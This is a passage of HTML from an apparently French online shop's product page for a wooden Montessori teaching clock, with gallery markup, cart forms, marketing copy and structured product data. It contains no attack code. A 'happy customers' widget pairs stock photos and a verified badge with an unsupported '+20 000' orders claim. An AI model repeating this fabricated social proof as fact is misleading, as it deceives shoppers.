          sizes="(min-width: 780px) 100vw, 620px"
          loading="lazy"
          width="800"
          height="800.0"
          alt="horloge montessori"> </div> </a> </modal-opener> </div> <div class="product__media-item one-whole flex__item swiper-slide" data-media-id="template--25755726578011__main_product-48181733130587" data-index="2">
                    <noscript><a href="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=550" title="horloge pédagogique montessori bois"> <div class="image-container image--cover image--natural "> <img srcset="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=375 375w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=460 460w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=600 600w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=720 720w,"
          src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=550"
          sizes="(min-width: 780px) 100vw, 620px"
          loading="lazy"
          width="800"
          height="800.0"
          alt="horloge pédagogique montessori bois"
        > </div> </a></noscript> <modal-opener class="product__modal-opener product__modal-opener--image js"  data-button="true"> <a href="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=550" title="horloge pédagogique montessori bois"> <div class="product__media image--cover image-container image--natural "> <img srcset="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=375 375w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=460 460w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=600 600w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=720 720w,"
          src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=550"
          sizes="(min-width: 780px) 100vw, 620px"
          loading="lazy"
          width="800"
          height="800.0"
          alt="horloge pédagogique montessori bois"> </div> </a> </modal-opener> </div> <div class="product__media-item one-whole flex__item swiper-slide" data-media-id="template--25755726578011__main_product-48181732311387" data-index="3">
                    <noscript><a href="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=550" title="horloge pédaogique montessori bois"> <div class="image-container image--cover image--natural "> <img srcset="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=375 375w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=460 460w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=600 600w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=720 720w,"
          src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=550"
          sizes="(min-width: 780px) 100vw, 620px"
          loading="lazy"
          width="800"
          height="800.0"
          alt="horloge pédaogique montessori bois"
        > </div> </a></noscript> <modal-opener class="product__modal-opener product__modal-opener--image js"  data-button="true"> <a href="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=550" title="horloge pédaogique montessori bois"> <div class="product__media image--cover image-container image--natural "> <img srcset="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=375 375w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=460 460w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=600 600w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=720 720w,"
          src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=550"
          sizes="(min-width: 780px) 100vw, 620px"
          loading="lazy"
          width="800"
          height="800.0"
          alt="horloge pédaogique montessori bois"> </div> </a> </modal-opener> </div></div> <style>
                product-thumbnails .product__media-image,
                product-thumbnails .product__media-model,
                product-thumbnails .product__media-video {
                  height: 0 !important;
                  padding-bottom: calc(100.0% - 20px) !important;
                }

                product-thumbnails .product__media-image.image--natural,
                product-thumbnails .product__media-model.image--natural,
                product-thumbnails .product__media-video.image--natural {
                  height: 100%;
                }

                .product__media--main .product__media-image,
                .product__media--main .product__media-model,
                .product__media--main .product__media-video {
                  padding-bottom: 100.0% !important;
                  background: var(--color_bg);
                }

                .product__media--main .product__media-image > *,
                .product__media--main .product__media-model > *,
                .product__media--main .product__media-video > * {
                  width: fit-content;
                  position: absolute;
                } </style> <div class="swiper-pagination swiper-pagination--line"></div> <div class="swiper-button-prev swiper-button--chevron-nude swiper-button--round  swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div> <div class="swiper-button-next swiper-button--chevron-nude swiper-button--round swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div></div> <product-thumbnails class="swiper product__media-wrapper product__media--thumbnails
 md--hide
"
              data-section-id="thumbnails--template--25755726578011__main_product"
              data-section-type="swiper-slider"
              data-effect="slide"data-action="slide"data-direction="horizontal"data-active="true"data-arrows="center-edge"data-shown="5"data-padding="20"data-drag="true"datamob-active="true"datamob-arrows="center-edge"datamob-drag="true"datamob-shown="3"datamob-padding="20"> <div class="swiper-wrapper"><div class="product__media-item md--one-third one-fifth flex__item swiper-slide" data-media-id="template--25755726578011__main_product-48181732966747"> <div class="product__media-image image-container image--natural image--align image--cover"> <img src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=150"
    sizes="(min-width: 1200px) 150px, (min-width: 750px) 100px, 50px"
    loading="lazy"
    width="800"
    height="800.0"
    alt="horloge montessori"
  >
</div> </div><div class="product__media-item md--one-third one-fifth flex__item swiper-slide" data-media-id="template--25755726578011__main_product-48181733130587"> <div class="product__media-image image-container image--natural image--align image--cover"> <img src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=150"
    sizes="(min-width: 1200px) 150px, (min-width: 750px) 100px, 50px"
    loading="lazy"
    width="800"
    height="800.0"
    alt="horloge pédagogique montessori bois"
  >
</div> </div><div class="product__media-item md--one-third one-fifth flex__item swiper-slide" data-media-id="template--25755726578011__main_product-48181732311387"> <div class="product__media-image image-container image--natural image--align image--cover"> <img src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=150"
    sizes="(min-width: 1200px) 150px, (min-width: 750px) 100px, 50px"
    loading="lazy"
    width="800"
    height="800.0"
    alt="horloge pédaogique montessori bois"
  >
</div> </div></div> <div class="swiper-button-prev swiper-button--chevron-nude swiper-button--round  swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div> <div class="swiper-button-next swiper-button--chevron-nude swiper-button--round swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div> </product-thumbnails> </div> </div> <div class="flex__item product__right inline-flex md--flex-align--start md--flex-justify--center flex-justify--left flex-align--start gutters--medium md--one-whole lu--one-half ">
              
            
          
<div class="flex__item product__heading one-whole text-center s--text-center mu--one-whole" id="block--01e82cd3-43b8-4325-bab1-0f81ff8337f0"  data-quickview="true"> <div class="section-container-title"> <h1 class="h1 section-title" style="color: #1b1b1b">
                      Wooden Montessori Pedagogical Clock </h1> </div> </div>
        
<div class="flex__item one-whole" id="block--AaWJsQjJVeXlFYTRVT__726c9763-1311-4832-b4e3-8d170dfe4c3c"> <div id="shopify-block-AaWJsQjJVeXlFYTRVT__726c9763-1311-4832-b4e3-8d170dfe4c3c" class="shopify-block shopify-app-block"> <style data-shopify>
        .rivyoReviewWidget .rivyoReviewRatingIcon svg{width:18px;height:18px;}
        .rivyoReviewWidget .rivyoReviewRatingIcon>svg,.rivyoReviewWidget .rivyoReviewRatingIcon>.rivyoReviewFill>svg{fill:#FFCF47;}
        .rivyoReviewWidget .rivyoReviewRatingIcon {position: relative;display: inline-block;}
        .rivyoReviewWidget span.rivyoReviewEmpty svg path {fill: #DEDEDE;}
        .rivyoReviewWidget span.rivyoReviewFill {position: absolute;top: 0;width: 100%;overflow: hidden;left:0;}
        .rivyoReviewWidget {position: relative;display: flex !important;flex-wrap: wrap;line-height: 0;gap: 10px;align-items: center;padding: 5px 0;cursor: pointer;} </style> <div class="rivyoReviewWidget rivyoWidgetTrigger" data-rating="0" style="display:none;"> <div class="rivyoReviewIcon" style="display:flex; gap:3px; line-height: 0; flex-direction: row"> <div class="rivyoReviewRatingIcon" > <span class="rivyoReviewEmpty"><svg fill="#ffcf47" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 475.075 475.075" style="enable-background:new 0 0 475.075 475.075;" xml:space="preserve"><g><path d="M475.075,186.573c0-7.043-5.328-11.42-15.992-13.135L315.766,152.6L251.529,22.694c-3.614-7.804-8.281-11.704-13.99-11.704   c-5.708,0-10.372,3.9-13.989,11.704L159.31,152.6L15.986,173.438C5.33,175.153,0,179.53,0,186.573c0,3.999,2.38,8.567,7.139,13.706   l103.924,101.068L86.51,444.096c-0.381,2.666-0.57,4.575-0.57,5.712c0,3.997,0.998,7.374,2.996,10.136   c1.997,2.766,4.993,4.142,8.992,4.142c3.428,0,7.233-1.137,11.42-3.423l128.188-67.386l128.197,67.386   c4.004,2.286,7.81,3.423,11.416,3.423c3.819,0,6.715-1.376,8.713-4.142c1.992-2.758,2.991-6.139,2.991-10.136   c0-2.471-0.096-4.374-0.287-5.712l-24.555-142.749l103.637-101.068C472.604,195.33,475.075,190.76,475.075,186.573z"/></g></svg></span> </div> <div class="rivyoReviewRatingIcon" > <span class="rivyoReviewEmpty"><svg fill="#ffcf47" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 475.075 475.075" style="enable-background:new 0 0 475.075 475.075;" xml:space="preserve"><g><path d="M475.075,186.573c0-7.043-5.328-11.42-15.992-13.135L315.766,152.6L251.529,22.694c-3.614-7.804-8.281-11.704-13.99-11.704   c-5.708,0-10.372,3.9-13.989,11.704L159.31,152.6L15.986,173.438C5.33,175.153,0,179.53,0,186.573c0,3.999,2.38,8.567,7.139,13.706   l103.924,101.068L86.51,444.096c-0.381,2.666-0.57,4.575-0.57,5.712c0,3.997,0.998,7.374,2.996,10.136   c1.997,2.766,4.993,4.142,8.992,4.142c3.428,0,7.233-1.137,11.42-3.423l128.188-67.386l128.197,67.386   c4.004,2.286,7.81,3.423,11.416,3.423c3.819,0,6.715-1.376,8.713-4.142c1.992-2.758,2.991-6.139,2.991-10.136   c0-2.471-0.096-4.374-0.287-5.712l-24.555-142.749l103.637-101.068C472.604,195.33,475.075,190.76,475.075,186.573z"/></g></svg></span> </div> <div class="rivyoReviewRatingIcon" > <span class="rivyoReviewEmpty"><svg fill="#ffcf47" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 475.075 475.075" style="enable-background:new 0 0 475.075 475.075;" xml:space="preserve"><g><path d="M475.075,186.573c0-7.043-5.328-11.42-15.992-13.135L315.766,152.6L251.529,22.694c-3.614-7.804-8.281-11.704-13.99-11.704   c-5.708,0-10.372,3.9-13.989,11.704L159.31,152.6L15.986,173.438C5.33,175.153,0,179.53,0,186.573c0,3.999,2.38,8.567,7.139,13.706   l103.924,101.068L86.51,444.096c-0.381,2.666-0.57,4.575-0.57,5.712c0,3.997,0.998,7.374,2.996,10.136   c1.997,2.766,4.993,4.142,8.992,4.142c3.428,0,7.233-1.137,11.42-3.423l128.188-67.386l128.197,67.386   c4.004,2.286,7.81,3.423,11.416,3.423c3.819,0,6.715-1.376,8.713-4.142c1.992-2.758,2.991-6.139,2.991-10.136   c0-2.471-0.096-4.374-0.287-5.712l-24.555-142.749l103.637-101.068C472.604,195.33,475.075,190.76,475.075,186.573z"/></g></svg></span> </div> <div class="rivyoReviewRatingIcon" > <span class="rivyoReviewEmpty"><svg fill="#ffcf47" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 475.075 475.075" style="enable-background:new 0 0 475.075 475.075;" xml:space="preserve"><g><path d="M475.075,186.573c0-7.043-5.328-11.42-15.992-13.135L315.766,152.6L251.529,22.694c-3.614-7.804-8.281-11.704-13.99-11.704   c-5.708,0-10.372,3.9-13.989,11.704L159.31,152.6L15.986,173.438C5.33,175.153,0,179.53,0,186.573c0,3.999,2.38,8.567,7.139,13.706   l103.924,101.068L86.51,444.096c-0.381,2.666-0.57,4.575-0.57,5.712c0,3.997,0.998,7.374,2.996,10.136   c1.997,2.766,4.993,4.142,8.992,4.142c3.428,0,7.233-1.137,11.42-3.423l128.188-67.386l128.197,67.386   c4.004,2.286,7.81,3.423,11.416,3.423c3.819,0,6.715-1.376,8.713-4.142c1.992-2.758,2.991-6.139,2.991-10.136   c0-2.471-0.096-4.374-0.287-5.712l-24.555-142.749l103.637-101.068C472.604,195.33,475.075,190.76,475.075,186.573z"/></g></svg></span> </div> <div class="rivyoReviewRatingIcon" > <span class="rivyoReviewEmpty"><svg fill="#ffcf47" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 475.075 475.075" style="enable-background:new 0 0 475.075 475.075;" xml:space="preserve"><g><path d="M475.075,186.573c0-7.043-5.328-11.42-15.992-13.135L315.766,152.6L251.529,22.694c-3.614-7.804-8.281-11.704-13.99-11.704   c-5.708,0-10.372,3.9-13.989,11.704L159.31,152.6L15.986,173.438C5.33,175.153,0,179.53,0,186.573c0,3.999,2.38,8.567,7.139,13.706   l103.924,101.068L86.51,444.096c-0.381,2.666-0.57,4.575-0.57,5.712c0,3.997,0.998,7.374,2.996,10.136   c1.997,2.766,4.993,4.142,8.992,4.142c3.428,0,7.233-1.137,11.42-3.423l128.188-67.386l128.197,67.386   c4.004,2.286,7.81,3.423,11.416,3.423c3.819,0,6.715-1.376,8.713-4.142c1.992-2.758,2.991-6.139,2.991-10.136   c0-2.471-0.096-4.374-0.287-5.712l-24.555-142.749l103.637-101.068C472.604,195.33,475.075,190.76,475.075,186.573z"/></g></svg></span> </div>
                    
                </div> <span class="rivyoReviewAverage"> <span class="rivyoReviewAverageCount">0</span> <span class="reviewRateCount"><span class="rivyoReviewAverageBracket">(</span><span class="ratingCount">0</span><span class="ratingLabel"> Avis</span><span class="rivyoReviewAverageBracket">)</span></span> </span> </div>


</div> </div>
        
<div class="flex__item product__price one-whole mu--one-whole text-center s--text-center inline-flex s--flex-justify--center flex-justify--center flex-align--center" id="price-template--25755726578011__main_product"  data-quickview="true">
                <div class="price price--small inline-flex flex-align--center s--flex-justify--center flex-justify--center price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl> <div class="product__select_variant hide">Please select an available variant</div>
  
</div>
<form method="post" action="/en-au/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47227717452123">
                  
<input type="hidden" name="product-id" value="8611734847835" /><input type="hidden" name="section-id" value="template--25755726578011__main_product" /></form></div> <div class="flex__item product__avaibility one-whole text-center s--text-center  hide"
                  id="block--b790d5c0-002e-4222-9dc2-a1760e564ca0"data-quickview="true"> <span class="product__stock">Will be in inventory as of </span> </div>
              

        

        
<div class="flex__item product__custom one-whole" id="block--custom_jM43Hy"  data-quickview="false"> <div class="one-whole flex s--flex-justify--center flex-justify--center"> <div class = "limited-time-offer">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#d9534f" width="15" version="1.1" id="Capa_1" viewBox="0 0 490 490" xml:space="preserve">
<g>
	<g>
		<path d="M245,0C109.5,0,0,109.5,0,245s109.5,245,245,245s245-109.5,245-245S380.5,0,245,0z M245,449.3    c-112.6,0-204.3-91.7-204.3-204.3S132.4,40.7,245,40.7S449.3,132.4,449.3,245S357.6,449.3,245,449.3z"/>
		<path d="M290.9,224.1h-25v-95.9c0-11.5-9.4-20.9-20.9-20.9s-20.9,9.4-20.9,20.9V245c0,11.5,9.4,20.9,20.9,20.9h45.9    c11.5,0,20.9-9.4,20.9-20.9S302.3,224.1,290.9,224.1z"/>
	</g>
</g>
</svg>
Offre disponible jusqu'à rupture de stock…
</div>

<style>
.limited-time-offer {
    display: flex;
    justify-content: center;
    gap: 10px;
    font-size: 12px;
    background: #f8d7da;
    border-radius: 8px;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
    padding: 0px 20px;
    font-weight: 600;
    color: #d9534f;
align-items: center;
}
</style> </div> </div>
        
<div class="flex__item product__buy_buttons one-whole mu--one-whole flex flex--column flex-justify--right s--text-center text-center s--flex-align--center flex-align--center" id="block--2a5e0f00-7464-4284-9915-2d3ce1d8792e" data-quickview="true" "> <product-form class="product-form"><form method="post" action="/en-au/cart/add" id="product-form-template--25755726578011__main_product" accept-charset="UTF-8" class="form" enctype="multipart/form-data" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47227717452123"> <div class="product-form__buttons inline-flex md--flex-justify--center flex-justify--center flex-align--center text-center has-wishlist"><button-animation data-animation-duration="5"> <button
                        type="submit"
                        name="add"
                        class="product-form__submit btn--atc btn--full-width btn--big bounce animated"
                        disabled><span>Out of print</span><button-wishlist class="wishlist-button wishlist--top-left" data-product-handle="wooden-montessori-pedagogical-clock" aria-label="wishlist.save_label" aria-pressed="false"> <svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 18 16" class="icon icon-heart"> <path d="M9.01163699,14.9053769 C8.72930024,14.7740736 8.41492611,14.6176996 8.07646224,14.4366167 C7.06926649,13.897753 6.06198912,13.2561336 5.12636931,12.5170512 C2.52930452,10.4655288 1.00308384,8.09476443 1.00000218,5.44184117 C0.997549066,2.99198843 2.92175104,1.01242822 5.28303025,1.01000225 C6.41066623,1.00972036 7.49184369,1.4629765 8.28270844,2.2678673 L8.99827421,2.9961237 L9.71152148,2.26559643 C10.4995294,1.45849728 11.5791258,1.0023831 12.7071151,1.00000055 L12.7060299,1.00000225 C15.0693815,0.997574983 16.9967334,2.97018759 17.0000037,5.421337 C17.0038592,8.07662382 15.4809572,10.4530151 12.8850542,12.5121483 C11.9520963,13.2521931 10.9477036,13.8951276 9.94340074,14.4354976 C9.60619585,14.6169323 9.29297309,14.7736855 9.01163699,14.9053769 Z" stroke="#2D2D2D" stroke-width="2"></path></svg> </button-wishlist></button></button-animation>
</div><input type="hidden" name="product-id" value="8611734847835" /><input type="hidden" name="section-id" value="template--25755726578011__main_product" /></form></product-form>

                
<pickup-availability class="product__pickup-availabilities no-js" 
                  data-base-url="https://royaumemontessori.fr/en-au"
                  data-variant-id="47227717452123"
                  data-has-only-default-variant="true"> <template> <pickup-availability-preview class="pickup-availability-preview"> <svg aria-hidden="true" focusable="false" role="presentation" fill="none" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20"> <path fill="#DE3618" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/></svg> <div class="pickup-availability-info"> <p class="caption-large">Unable to load removal service availability</p> <button class="pickup-availability-button btn--link btn--no-underline">Refresh</button> </div> </div> </template> </pickup-availability> </div>
          
        
<div class="flex__item product__custom one-whole" id="block--custom_HiUBxV"  data-quickview="false"> <div class="one-whole flex s--flex-justify--center flex-justify--center"> <div class="happy-customersV2"> <div class="avatarsV2"> <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatarV2" /> <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatarV2" /> <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatarV2" /> </div> <span class="textV2">
<span style = "font-weight: 900;">Anne</span> <span class="verifiedV2"> <img
        src="https://upload.wikimedia.org/wikipedia/commons/thumb/e/e4/Twitter_Verified_Badge.svg/800px-Twitter_Verified_Badge.svg.png"
        alt="verified badge"
        class="verifiedV2"> </span> <span>et <strong>+20 000</strong> autres ont commandé ici</span>
</span>
</div>

<style>
    .happy-customersV2 {
        display: flex;
        align-items: center;
        background-color: #ffffff;
        border-radius: 8px;
        padding: 5px 15px;
        font-family: Roboto, sans-serif !important;
        font-size: 12px;
        color: #000;
        box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
    }

    .avatarsV2 {
        display: flex;
        margin-right: 10px;
    }

    .avatarV2 {
        width: 22px;
        height: 22px;
        border-radius: 50%;
        border: 2px solid white;
        margin-left: -7px;
        object-fit: cover;
    }

.textV2 {
    font-weight: normal;
    font-size: 12px;
    color: #000;
    line-height: 0px;
    display: flex;
    align-items: center;
    gap: 3px;
}

    .textV2 strong {
        font-weight: 800;
        font-family: Roboto, sans-serif;
    }

    .verifiedV2 {
        vertical-align: middle;
        height: 13px;
        width: 13px;
    }
</style> </div> </div> </div> <div class="flex__item page-width page-width--max-1400 product__center inline-flex md--flex-align--start md--flex-justify--center flex-justify--left flex-align--start gutters--medium one-whole">
            
            
          

<div class="flex__item one-whole text-left s--text-left" id="block--5ebb2e19-f098-4469-b675-2dbc25c64c82"  data-quickview="false"> <div class="product__description ps-30 pt-30 pd-30" style="background: #ffffff; --description-text-color: #1b1b1b"> <h2>Transform each tick-tac into a playful lesson with the montessori wooden pedagogical clock!</h2>
<p><span data-mce-fragment="1">Immerse your child in a fun exploration of time with our wooden montessori educational clock. More than a simple clock, it is a multifunctional learning tool that will awaken the curiosity, imagination and knowledge of your child. No more incessant questions on time! Thanks to this ingenious clock, your child will learn to read the time while having fun. The numbers and lively colors will captivate their attention, facilitating distinction and memorization, while nourishing their creativity and their understanding of time.</span></p>
<h2><span data-mce-fragment="1"><strong>A playful exploration of time with the montessori wooden pedagogical clock!</strong></span></h2>
<div data-testid="conversation-turn-13" class="group final-completion w-full text-token-text-primary border-b border-black/10 gizmo:border-0 dark:border-gray-900/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent">
<div class="p-4 justify-center text-base md:gap-6 md:py-6 m-auto">
<div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 gizmo:md:px-5 gizmo:lg:px-1 gizmo:xl:px-5 md:max-w-2xl lg:max-w-[38rem] gizmo:md:max-w-3xl gizmo:lg:max-w-[40rem] gizmo:xl:max-w-[48rem] xl:max-w-3xl }">
<div class="relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>The montessori wooden educational clock is more than an instrument to indicate the time; It is an open door to a universe of learning and development. Each element is designed to stimulate your child's mind, helping them to distinguish figures and colors, thus improving their cognitive skills in a natural and intuitive way. Wooden construction offers not only sustainability, but also a warm and inviting aesthetic, making every special learning moment. Offer your child a world where every second is an opportunity to learn and grow.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> </div> </div>
              

        
<div class="flex__item product__tags_collections flex--column s--flex-align--left flex-align--center flex flex-justify--center one-whole mu--" id="block--0552660b-c9c4-49c1-b83c-51697e28d64e" data-quickview="false" > <p class="products__tags"> <span>Collections : </span> <a href="/en-au/collections/montessori-clock" title="Montessori clock">
                        Montessori clock </a>
                      , <a href="/en-au/collections/montessori-games-3-4-5-years" title="Montessori games 3, 4 and 5 years old">
                        Montessori games 3, 4 and 5 years old </a>
                      , <a href="/en-au/collections/montessori-games-6-years-and-over" title="Montessori games 6 years and older">
                        Montessori games 6 years and older </a> </p> </div> <input type="hidden" name="quantity"  id="Quantity-template--25755726578011__main_product"  min="1" value="1"  form="product-form-template--25755726578011__main_product"> </div> </div> </div>
<sticky-atc class="product__sticky_atc flex flex-justify--center" id="block--" > <div class="page-width page-width--max-1180 pt-10 pd-10 ps-10 inline-flex flex-align--center md--flex-justify-left flex-justify--space-between"> <div class="flex__item sticky_atc__image flex__auto md-- md--hide"><div class="image-container image--landscape  image--align"> <img srcset="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=375 375w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=460 460w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=600 600w,//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=720 720w,"
                sizes="50px"
                src="//royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=50"
                loading="lazy"
                alt="horloge montessori"
                width="800"
                height="800.0"
                style="object-position: center; object-fit: cover;"> </div> </div> <div class="flex__item sticky_atc__title flex__auto md--  md--hide"> <span>Wooden Montessori Pedagogical Clock</span> </div> <div class="flex__item sticky_atc__form flex__auto md--three-quarters"> <product-form class="product-form"><form method="post" action="/en-au/cart/add" id="sticky-form-85991de2-9c08-4896-b73d-11af71df498d" accept-charset="UTF-8" class="form" enctype="multipart/form-data" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="quantity__input" type="hidden" name="quantity" id="Quantity-85991de2-9c08-4896-b73d-11af71df498d" min="1" value="1"> <input type="hidden" name="id" value="47227717452123"> <div class="product-form__buttons inline-flex flex-justify--center flex-align--stretch"> <button type="submit" name="add" class="flex__item product-form__submit btn--atc btn--big"
                  disabled><span>Out of print</span></button> </div><input type="hidden" name="product-id" value="8611734847835" /><input type="hidden" name="section-id" value="template--25755726578011__main_product" /></form></product-form> </div> </div> </sticky-atc>
  

</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "@id": "https:\/\/royaumemontessori.fr\/en-au\/products\/wooden-montessori-pedagogical-clock",
    "name": "Wooden Montessori Pedagogical Clock",
    "url": "https://royaumemontessori.fr/en-au/products/wooden-montessori-pedagogical-clock","image": [
        "https://royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=800"
      ],"productId": "8611734847835","sku": "111111111111111111111","brand": {
      "@type": "Brand",
      "name": "Royaume Montessori - Jouets Educatifs Montessori"
    },
    "offers": [{
          "@type" : "Offer",
          "itemOffered": "Product",
          "url" : "https:\/\/royaumemontessori.fr\/en-au\/products\/wooden-montessori-pedagogical-clock?variant=47227717452123","sku": "111111111111111111111","itemCondition": "https://schema.org/UsedCondition",
          "priceValidUntil": "2026-12-21",
          "availability" : "http://schema.org/OutOfStock",
          "price" : 20.9,
          "priceCurrency" : "EUR"
        }],
    "description": "Transform each tick-tac into a playful lesson with the montessori wooden pedagogical clock!\nImmerse your child in a fun exploration of time with our wooden montessori educational clock. More than a simple clock, it is a multifunctional learning tool that will awaken the curiosity, imagination and knowledge of your child. No more incessant questions on time! Thanks to this ingenious clock, your child will learn to read the time while having fun. The numbers and lively colors will captivate their attention, facilitating distinction and memorization, while nourishing their creativity and their understanding of time.\nA playful exploration of time with the montessori wooden pedagogical clock!\n\n\n\n\n\n\n\n\nThe montessori wooden educational clock is more than an instrument to indicate the time; It is an open door to a universe of learning and development. Each element is designed to stimulate your child's mind, helping them to distinguish figures and colors, thus improving their cognitive skills in a natural and intuitive way. Wooden construction offers not only sustainability, but also a warm and inviting aesthetic, making every special learning moment. Offer your child a world where every second is an opportunity to learn and grow.\n\n\n\n\n\n\n\n"
  }
</script>
</section><section id="shopify-section-template--25755726578011__5cd42752-ae0b-4dc6-ab16-76b1495d9810" class="shopify-section header-section"><div class="section-container s--pd-mob-0 s--pt-mob-15 mu--pd-0 mu--pt-15 "
